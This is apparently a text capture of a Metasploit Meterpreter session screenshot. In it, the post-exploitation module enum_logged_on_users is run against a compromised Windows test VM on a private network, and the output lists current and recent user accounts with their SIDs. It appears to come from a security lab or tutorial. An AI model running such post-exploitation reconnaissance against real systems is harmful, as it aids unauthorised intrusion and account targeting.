 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20220405211707_default_192.168.0.20_host.users.activ_2
27014.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >